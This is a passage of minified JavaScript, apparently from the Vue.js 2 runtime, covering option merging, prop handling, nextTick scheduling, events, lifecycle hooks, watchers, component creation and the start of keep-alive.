n){var a=n[o];r[o]=u(a)?E({from:o},a):{from:a}}else 0}}function He(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"===typeof r&&(t[n]={bind:r,update:r})}}function Ge(e,t,n){if("function"===typeof t&&(t=t.options),Ve(t,n),Ue(t,n),He(t),!t._base&&(t.extends&&(e=Ge(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ge(e,t.mixins[r],n);var o,a={};for(o in e)c(o);for(o in t)g(e,o)||c(o);function c(r){var i=Le[r]||Re;a[r]=i(e[r],t[r],n,r)}return a}function Be(e,t,n,r){if("string"===typeof n){var i=e[t];if(g(i,n))return i[n];var o=k(n);if(g(i,o))return i[o];var a=C(o);if(g(i,a))return i[a];var c=i[n]||i[o]||i[a];return c}}function Ke(e,t,n,r){var i=t[e],o=!g(n,e),a=n[e],c=Je(Boolean,i.type);if(c>-1)if(o&&!g(i,"default"))a=!1;else if(""===a||a===S(e)){var s=Je(String,i.type);(s<0||c<s)&&(a=!0)}if(void 0===a){a=qe(r,i,e);var l=Se;Pe(!0),Ee(a),Pe(l)}return a}function qe(e,t,n){if(g(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"===typeof r&&"Function"!==Ze(t.type)?r.call(e):r}}function Ze(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function We(e,t){return Ze(e)===Ze(t)}function Je(e,t){if(!Array.isArray(t))return We(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(We(t[n],e))return n;return-1}function Xe(e,t,n){if(t){var r=t;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var a=!1===i[o].call(r,e,t,n);if(a)return}catch(ca){Ye(ca,r,"errorCaptured hook")}}}Ye(e,t,n)}function Ye(e,t,n){if(V.errorHandler)try{return V.errorHandler.call(null,e,t,n)}catch(ca){Qe(ca,null,"config.errorHandler")}Qe(e,t,n)}function Qe(e,t,n){if(!Z&&!W||"undefined"===typeof console)throw e;console.error(e)}var et,tt,nt=[],rt=!1;function it(){rt=!1;var e=nt.slice(0);nt.length=0;for(var t=0;t<e.length;t++)e[t]()}var ot=!1;if("undefined"!==typeof setImmediate&&ce(setImmediate))tt=function(){setImmediate(it)};else if("undefined"===typeof MessageChannel||!ce(MessageChannel)&&"[object MessageChannelConstructor]"!==MessageChannel.toString())tt=function(){setTimeout(it,0)};else{var at=new MessageChannel,ct=at.port2;at.port1.onmessage=it,tt=function(){ct.postMessage(1)}}if("undefined"!==typeof Promise&&ce(Promise)){var st=Promise.resolve();et=function(){st.then(it),te&&setTimeout(T)}}else et=tt;function lt(e){return e._withTask||(e._withTask=function(){ot=!0;try{return e.apply(null,arguments)}finally{ot=!1}})}function ut(e,t){var n;if(nt.push((function(){if(e)try{e.call(t)}catch(ca){Xe(ca,t,"nextTick")}else n&&n(t)})),rt||(rt=!0,ot?tt():et()),!e&&"undefined"!==typeof Promise)return new Promise((function(e){n=e}))}var pt=new se;function dt(e){_t(e,pt),pt.clear()}function _t(e,t){var n,r,i=Array.isArray(e);if(!(!i&&!s(e)||Object.isFrozen(e)||e instanceof he)){if(e.__ob__){var o=e.__ob__.dep.id;if(t.has(o))return;t.add(o)}if(i){n=e.length;while(n--)_t(e[n],t)}else{r=Object.keys(e),n=r.length;while(n--)_t(e[r[n]],t)}}}var ft,mt=w((function(e){var t="&"===e.charAt(0);e=t?e.slice(1):e;var n="~"===e.charAt(0);e=n?e.slice(1):e;var r="!"===e.charAt(0);return e=r?e.slice(1):e,{name:e,once:n,capture:r,passive:t}}));function ht(e){function t(){var e=arguments,n=t.fns;if(!Array.isArray(n))return n.apply(null,arguments);for(var r=n.slice(),i=0;i<r.length;i++)r[i].apply(null,e)}return t.fns=e,t}function vt(e,t,n,i,a,c){var s,l,u,p;for(s in e)l=e[s],u=t[s],p=mt(s),r(l)||(r(u)?(r(l.fns)&&(l=e[s]=ht(l)),o(p.once)&&(l=e[s]=a(p.name,l,p.capture)),n(p.name,l,p.capture,p.passive,p.params)):l!==u&&(u.fns=l,e[s]=u));for(s in t)r(e[s])&&(p=mt(s),i(p.name,t[s],p.capture))}function yt(e,t,n){var a;e instanceof he&&(e=e.data.hook||(e.data.hook={}));var c=e[t];function s(){n.apply(this,arguments),v(a.fns,s)}r(c)?a=ht([s]):i(c.fns)&&o(c.merged)?(a=c,a.fns.push(s)):a=ht([c,s]),a.merged=!0,e[t]=a}function gt(e,t,n){var o=t.options.props;if(!r(o)){var a={},c=e.attrs,s=e.props;if(i(c)||i(s))for(var l in o){var u=S(l);wt(a,s,l,u,!0)||wt(a,c,l,u,!1)}return a}}function wt(e,t,n,r,o){if(i(t)){if(g(t,n))return e[n]=t[n],o||delete t[n],!0;if(g(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function bt(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function kt(e){return c(e)?[ge(e)]:Array.isArray(e)?xt(e):void 0}function Ct(e){return i(e)&&i(e.text)&&a(e.isComment)}function xt(e,t){var n,a,s,l,u=[];for(n=0;n<e.length;n++)a=e[n],r(a)||"boolean"===typeof a||(s=u.length-1,l=u[s],Array.isArray(a)?a.length>0&&(a=xt(a,(t||"")+"_"+n),Ct(a[0])&&Ct(l)&&(u[s]=ge(l.text+a[0].text),a.shift()),u.push.apply(u,a)):c(a)?Ct(l)?u[s]=ge(l.text+a):""!==a&&u.push(ge(a)):Ct(a)&&Ct(l)?u[s]=ge(l.text+a.text):(o(e._isVList)&&i(a.tag)&&r(a.key)&&i(t)&&(a.key="__vlist"+t+"_"+n+"__"),u.push(a)));return u}function St(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),s(e)?t.extend(e):e}function Pt(e,t,n,r,i){var o=ye();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}function Ot(e,t,n){if(o(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;if(o(e.loading)&&i(e.loadingComp))return e.loadingComp;if(!i(e.contexts)){var a=e.contexts=[n],c=!0,l=function(e){for(var t=0,n=a.length;t<n;t++)a[t].$forceUpdate();e&&(a.length=0)},u=$((function(n){e.resolved=St(n,t),c||l(!0)})),p=$((function(t){i(e.errorComp)&&(e.error=!0,l(!0))})),d=e(u,p);return s(d)&&("function"===typeof d.then?r(e.resolved)&&d.then(u,p):i(d.component)&&"function"===typeof d.component.then&&(d.component.then(u,p),i(d.error)&&(e.errorComp=St(d.error,t)),i(d.loading)&&(e.loadingComp=St(d.loading,t),0===d.delay?e.loading=!0:setTimeout((function(){r(e.resolved)&&r(e.error)&&(e.loading=!0,l(!1))}),d.delay||200)),i(d.timeout)&&setTimeout((function(){r(e.resolved)&&p(null)}),d.timeout))),c=!1,e.loading?e.loadingComp:e.resolved}e.contexts.push(n)}function jt(e){return e.isComment&&e.asyncFactory}function At(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(i(n)&&(i(n.componentOptions)||jt(n)))return n}}function Et(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&zt(e,t)}function Mt(e,t){ft.$on(e,t)}function Tt(e,t){ft.$off(e,t)}function Dt(e,t){var n=ft;return function r(){var i=t.apply(null,arguments);null!==i&&n.$off(e,r)}}function zt(e,t,n){ft=e,vt(t,n||{},Mt,Tt,Dt,e),ft=void 0}function Lt(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(Array.isArray(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;if(t){var a,c=o.length;while(c--)if(a=o[c],a===t||a.fn===t){o.splice(c,1);break}}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?A(n):n;for(var r=A(arguments,1),i=0,o=n.length;i<o;i++)try{n[i].apply(t,r)}catch(ca){Xe(ca,t,'event handler for "'+e+'"')}}return t}}function Nt(e,t){var n={};if(!e)return n;for(var r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var c=a.slot,s=n[c]||(n[c]=[]);"template"===o.tag?s.push.apply(s,o.children||[]):s.push(o)}}for(var l in n)n[l].every($t)&&delete n[l];return n}function $t(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ft(e,t){t=t||{};for(var n=0;n<e.length;n++)Array.isArray(e[n])?Ft(e[n],t):t[e[n].key]=e[n].fn;return t}var It=null;function Rt(e){var t=It;return It=e,function(){It=t}}function Vt(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function Ut(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Rt(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){var e=this;e._watcher&&e._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Zt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||v(t.$children,e),e._watcher&&e._watcher.teardown();var n=e._watchers.length;while(n--)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Zt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}function Ht(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ye),Zt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new ln(e,r,T,{before:function(){e._isMounted&&!e._isDestroyed&&Zt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Zt(e,"mounted")),e}function Gt(e,t,r,i,o){var a=!!(o||e.$options._renderChildren||i.data.scopedSlots||e.$scopedSlots!==n);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||n,e.$listeners=r||n,t&&e.$options.props){Pe(!1);for(var c=e._props,s=e.$options._propKeys||[],l=0;l<s.length;l++){var u=s[l],p=e.$options.props;c[u]=Ke(u,p,t,e)}Pe(!0),e.$options.propsData=t}r=r||n;var d=e.$options._parentListeners;e.$options._parentListeners=r,zt(e,r,d),a&&(e.$slots=Nt(o,i.context),e.$forceUpdate())}function Bt(e){while(e&&(e=e.$parent))if(e._inactive)return!0;return!1}function Kt(e,t){if(t){if(e._directInactive=!1,Bt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Kt(e.$children[n]);Zt(e,"activated")}}function qt(e,t){if((!t||(e._directInactive=!0,!Bt(e)))&&!e._inactive){e._inactive=!0;for(var n=0;n<e.$children.length;n++)qt(e.$children[n]);Zt(e,"deactivated")}}function Zt(e,t){fe();var n=e.$options[t];if(n)for(var r=0,i=n.length;r<i;r++)try{n[r].call(e)}catch(ca){Xe(ca,e,t+" hook")}e._hasHookEvent&&e.$emit("hook:"+t),me()}var Wt=[],Jt=[],Xt={},Yt=!1,Qt=!1,en=0;function tn(){en=Wt.length=Jt.length=0,Xt={},Yt=Qt=!1}function nn(){var e,t;for(Qt=!0,Wt.sort((function(e,t){return e.id-t.id})),en=0;en<Wt.length;en++)e=Wt[en],e.before&&e.before(),t=e.id,Xt[t]=null,e.run();var n=Jt.slice(),r=Wt.slice();tn(),an(n),rn(r),ae&&V.devtools&&ae.emit("flush")}function rn(e){var t=e.length;while(t--){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Zt(r,"updated")}}function on(e){e._inactive=!1,Jt.push(e)}function an(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Kt(e[t],!0)}function cn(e){var t=e.id;if(null==Xt[t]){if(Xt[t]=!0,Qt){var n=Wt.length-1;while(n>en&&Wt[n].id>e.id)n--;Wt.splice(n+1,0,e)}else Wt.push(e);Yt||(Yt=!0,ut(nn))}}var sn=0,ln=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++sn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new se,this.newDepIds=new se,this.expression="","function"===typeof t?this.getter=t:(this.getter=B(t),this.getter||(this.getter=T)),this.value=this.lazy?void 0:this.get()};ln.prototype.get=function(){var e;fe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(ca){if(!this.user)throw ca;Xe(ca,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&dt(e),me(),this.cleanupDeps()}return e},ln.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},ln.prototype.cleanupDeps=function(){var e=this.deps.length;while(e--){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},ln.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():cn(this)},ln.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||s(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(ca){Xe(ca,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},ln.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},ln.prototype.depend=function(){var e=this.deps.length;while(e--)this.deps[e].depend()},ln.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||v(this.vm._watchers,this);var e=this.deps.length;while(e--)this.deps[e].removeSub(this);this.active=!1}};var un={enumerable:!0,configurable:!0,get:T,set:T};function pn(e,t,n){un.get=function(){return this[t][n]},un.set=function(e){this[t][n]=e},Object.defineProperty(e,n,un)}function dn(e){e._watchers=[];var t=e.$options;t.props&&_n(e,t.props),t.methods&&bn(e,t.methods),t.data?fn(e):Ee(e._data={},!0),t.computed&&vn(e,t.computed),t.watch&&t.watch!==ne&&kn(e,t.watch)}function _n(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[],o=!e.$parent;o||Pe(!1);var a=function(o){i.push(o);var a=Ke(o,t,n,e);Me(r,o,a),o in e||pn(e,"_props",o)};for(var c in t)a(c);Pe(!0)}function fn(e){var t=e.$options.data;t=e._data="function"===typeof t?mn(t,e):t||{},u(t)||(t={});var n=Object.keys(t),r=e.$options.props,i=(e.$options.methods,n.length);while(i--){var o=n[i];0,r&&g(r,o)||U(o)||pn(e,"_data",o)}Ee(t,!0)}function mn(e,t){fe();try{return e.call(t,t)}catch(ca){return Xe(ca,t,"data()"),{}}finally{me()}}var hn={lazy:!0};function vn(e,t){var n=e._computedWatchers=Object.create(null),r=oe();for(var i in t){var o=t[i],a="function"===typeof o?o:o.get;0,r||(n[i]=new ln(e,a||T,T,hn)),i in e||yn(e,i,o)}}function yn(e,t,n){var r=!oe();"function"===typeof n?(un.get=r?gn(t):wn(n),un.set=T):(un.get=n.get?r&&!1!==n.cache?gn(t):wn(n.get):T,un.set=n.set||T),Object.defineProperty(e,t,un)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),de.target&&t.depend(),t.value}}function wn(e){return function(){return e.call(this,this)}}function bn(e,t){e.$options.props;for(var n in t)e[n]="function"!==typeof t[n]?T:j(t[n],e)}function kn(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Cn(e,n,r[i]);else Cn(e,n,r)}}function Cn(e,t,n,r){return u(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=e[n]),e.$watch(t,n,r)}function xn(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Te,e.prototype.$delete=De,e.prototype.$watch=function(e,t,n){var r=this;if(u(t))return Cn(r,e,t,n);n=n||{},n.user=!0;var i=new ln(r,e,t,n);if(n.immediate)try{t.call(r,i.value)}catch(o){Xe(o,r,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}function Sn(e){var t=e.$options.provide;t&&(e._provided="function"===typeof t?t.call(e):t)}function Pn(e){var t=On(e.$options.inject,e);t&&(Pe(!1),Object.keys(t).forEach((function(n){Me(e,n,t[n])})),Pe(!0))}function On(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e).filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})):Object.keys(e),i=0;i<r.length;i++){var o=r[i],a=e[o].from,c=t;while(c){if(c._provided&&g(c._provided,a)){n[o]=c._provided[a];break}c=c.$parent}if(!c)if("default"in e[o]){var s=e[o].default;n[o]="function"===typeof s?s.call(t):s}else 0}return n}}function jn(e,t){var n,r,o,a,c;if(Array.isArray(e)||"string"===typeof e)for(n=new Array(e.length),r=0,o=e.length;r<o;r++)n[r]=t(e[r],r);else if("number"===typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(s(e))for(a=Object.keys(e),n=new Array(a.length),r=0,o=a.length;r<o;r++)c=a[r],n[r]=t(e[c],c,r);return i(n)||(n=[]),n._isVList=!0,n}function An(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=E(E({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function En(e){return Be(this.$options,"filters",e,!0)||z}function Mn(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Tn(e,t,n,r,i){var o=V.keyCodes[t]||n;return i&&r&&!V.keyCodes[t]?Mn(i,r):o?Mn(o,e):r?S(r)!==t:void 0}function Dn(e,t,n,r,i){if(n)if(s(n)){var o;Array.isArray(n)&&(n=M(n));var a=function(a){if("class"===a||"style"===a||h(a))o=e;else{var c=e.attrs&&e.attrs.type;o=r||V.mustUseProp(t,c,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var s=k(a);if(!(a in o)&&!(s in o)&&(o[a]=n[a],i)){var l=e.on||(e.on={});l["update:"+s]=function(e){n[a]=e}}};for(var c in n)a(c)}else;return e}function zn(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t?r:(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),Nn(r,"__static__"+e,!1),r)}function Ln(e,t,n){return Nn(e,"__once__"+t+(n?"_"+n:""),!0),e}function Nn(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!==typeof e[r]&&$n(e[r],t+"_"+r,n);else $n(e,t,n)}function $n(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Fn(e,t){if(t)if(u(t)){var n=e.on=e.on?E({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}else;return e}function In(e){e._o=Ln,e._n=f,e._s=_,e._l=jn,e._t=An,e._q=L,e._i=N,e._m=zn,e._f=En,e._k=Tn,e._b=Dn,e._v=ge,e._e=ye,e._u=Ft,e._g=Fn}function Rn(e,t,r,i,a){var c,s=a.options;g(i,"_uid")?(c=Object.create(i),c._original=i):(c=i,i=i._original);var l=o(s._compiled),u=!l;this.data=e,this.props=t,this.children=r,this.parent=i,this.listeners=e.on||n,this.injections=On(s.inject,i),this.slots=function(){return Nt(r,i)},l&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=e.scopedSlots||n),s._scopeId?this._c=function(e,t,n,r){var o=Qn(c,e,t,n,r,u);return o&&!Array.isArray(o)&&(o.fnScopeId=s._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Qn(c,e,t,n,r,u)}}function Vn(e,t,r,o,a){var c=e.options,s={},l=c.props;if(i(l))for(var u in l)s[u]=Ke(u,l,t||n);else i(r.attrs)&&Hn(s,r.attrs),i(r.props)&&Hn(s,r.props);var p=new Rn(r,s,a,o,e),d=c.render.call(null,p._c,p);if(d instanceof he)return Un(d,r,p.parent,c,p);if(Array.isArray(d)){for(var _=kt(d)||[],f=new Array(_.length),m=0;m<_.length;m++)f[m]=Un(_[m],r,p.parent,c,p);return f}}function Un(e,t,n,r,i){var o=we(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Hn(e,t){for(var n in t)e[k(n)]=t[n]}In(Rn.prototype);var Gn={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Gn.prepatch(n,n)}else{var r=e.componentInstance=qn(e,It);r.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions,r=t.componentInstance=e.componentInstance;Gt(r,n.propsData,n.listeners,t,n.children)},insert:function(e){var t=e.context,n=e.componentInstance;n._isMounted||(n._isMounted=!0,Zt(n,"mounted")),e.data.keepAlive&&(t._isMounted?on(n):Kt(n,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?qt(t,!0):t.$destroy())}},Bn=Object.keys(Gn);function Kn(e,t,n,a,c){if(!r(e)){var l=n.$options._base;if(s(e)&&(e=l.extend(e)),"function"===typeof e){var u;if(r(e.cid)&&(u=e,e=Ot(u,l,n),void 0===e))return Pt(u,t,n,a,c);t=t||{},sr(e),i(t.model)&&Jn(e.options,t);var p=gt(t,e,c);if(o(e.options.functional))return Vn(e,p,t,n,a);var d=t.on;if(t.on=t.nativeOn,o(e.options.abstract)){var _=t.slot;t={},_&&(t.slot=_)}Zn(t);var f=e.options.name||c,m=new he("vue-component-"+e.cid+(f?"-"+f:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:d,tag:c,children:a},u);return m}}}function qn(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}function Zn(e){for(var t=e.hook||(e.hook={}),n=0;n<Bn.length;n++){var r=Bn[n],i=t[r],o=Gn[r];i===o||i&&i._merged||(t[r]=i?Wn(o,i):o)}}function Wn(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Jn(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.props||(t.props={}))[n]=t.model.value;var o=t.on||(t.on={}),a=o[r],c=t.model.callback;i(a)?(Array.isArray(a)?-1===a.indexOf(c):a!==c)&&(o[r]=[c].concat(a)):o[r]=c}var Xn=1,Yn=2;function Qn(e,t,n,r,i,a){return(Array.isArray(n)||c(n))&&(i=r,r=n,n=void 0),o(a)&&(i=Yn),er(e,t,n,r,i)}function er(e,t,n,r,o){if(i(n)&&i(n.__ob__))return ye();if(i(n)&&i(n.is)&&(t=n.is),!t)return ye();var a,c,s;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Yn?r=kt(r):o===Xn&&(r=bt(r)),"string"===typeof t)?(c=e.$vnode&&e.$vnode.ns||V.getTagNamespace(t),a=V.isReservedTag(t)?new he(V.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!i(s=Be(e.$options,"components",t))?new he(t,n,r,void 0,void 0,e):Kn(s,n,e,r,t)):a=Kn(t,n,e,r);return Array.isArray(a)?a:i(a)?(i(c)&&tr(a,c),i(n)&&nr(n),a):ye()}function tr(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),i(e.children))for(var a=0,c=e.children.length;a<c;a++){var s=e.children[a];i(s.tag)&&(r(s.ns)||o(n)&&"svg"!==s.tag)&&tr(s,t,n)}}function nr(e){s(e.style)&&dt(e.style),s(e.class)&&dt(e.class)}function rr(e){e._vnode=null,e._staticTrees=null;var t=e.$options,r=e.$vnode=t._parentVnode,i=r&&r.context;e.$slots=Nt(t._renderChildren,i),e.$scopedSlots=n,e._c=function(t,n,r,i){return Qn(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return Qn(e,t,n,r,i,!0)};var o=r&&r.data;Me(e,"$attrs",o&&o.attrs||n,null,!0),Me(e,"$listeners",t._parentListeners||n,null,!0)}function ir(e){In(e.prototype),e.prototype.$nextTick=function(e){return ut(e,this)},e.prototype._render=function(){var e,t=this,r=t.$options,i=r.render,o=r._parentVnode;o&&(t.$scopedSlots=o.data.scopedSlots||n),t.$vnode=o;try{e=i.call(t._renderProxy,t.$createElement)}catch(ca){Xe(ca,t,"render"),e=t._vnode}return e instanceof he||(e=ye()),e.parent=o,e}}var or=0;function ar(e){e.prototype._init=function(e){var t=this;t._uid=or++,t._isVue=!0,e&&e._isComponent?cr(t,e):t.$options=Ge(sr(t.constructor),e||{},t),t._renderProxy=t,t._self=t,Vt(t),Et(t),rr(t),Zt(t,"beforeCreate"),Pn(t),dn(t),Sn(t),Zt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}function cr(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var i=r.componentOptions;n.propsData=i.propsData,n._parentListeners=i.listeners,n._renderChildren=i.children,n._componentTag=i.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function sr(e){var t=e.options;if(e.super){var n=sr(e.super),r=e.superOptions;if(n!==r){e.superOptions=n;var i=lr(e);i&&E(e.extendOptions,i),t=e.options=Ge(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function lr(e){var t,n=e.options,r=e.extendOptions,i=e.sealedOptions;for(var o in n)n[o]!==i[o]&&(t||(t={}),t[o]=ur(n[o],r[o],i[o]));return t}function ur(e,t,n){if(Array.isArray(e)){var r=[];n=Array.isArray(n)?n:[n],t=Array.isArray(t)?t:[t];for(var i=0;i<e.length;i++)(t.indexOf(e[i])>=0||n.indexOf(e[i])<0)&&r.push(e[i]);return r}return e}function pr(e){this._init(e)}function dr(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=A(arguments,1);return n.unshift(this),"function"===typeof e.install?e.install.apply(e,n):"function"===typeof e&&e.apply(null,n),t.push(e),this}}function _r(e){e.mixin=function(e){return this.options=Ge(this.options,e),this}}function fr(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name;var a=function(e){this._init(e)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=t++,a.options=Ge(n.options,e),a["super"]=n,a.options.props&&mr(a),a.options.computed&&hr(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,I.forEach((function(e){a[e]=n[e]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=E({},a.options),i[r]=a,a}}function mr(e){var t=e.options.props;for(var n in t)pn(e.prototype,"_props",n)}function hr(e){var t=e.options.computed;for(var n in t)yn(e.prototype,n,t[n])}function vr(e){I.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"===typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}function yr(e){return e&&(e.Ctor.options.name||e.tag)}function gr(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"===typeof e?e.split(",").indexOf(t)>-1:!!p(e)&&e.test(t)}function wr(e,t){var n=e.cache,r=e.keys,i=e._vnode;for(var o in n){var a=n[o];if(a){var c=yr(a.componentOptions);c&&!t(c)&&br(n,o,r,i)}}}function br(e,t,n,r){var i=e[t];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),e[t]=null,v(n,t)}ar(pr),xn(pr),Lt(pr),Ut(pr),ir(pr);var kr=[String,RegExp,Array],Cr={name:"keep-alive",abstract:!0,props:{include:kr,exclude:kr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)br(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){wr(e,(function(e){return gr(t,e)}))})),this.$watch("exclude",(function(t){wr(e,(function(e){return!gr(t,e)}))}))},render:function(){var e=this.$slots.default,t=At(e),n=t&&t.componentOptions;if(n){var r=yr(n),i=this,o=i.include,a=i.exclude;if(o&&(!r||!gr(o,r))||a&&r&&gr(a,r))return 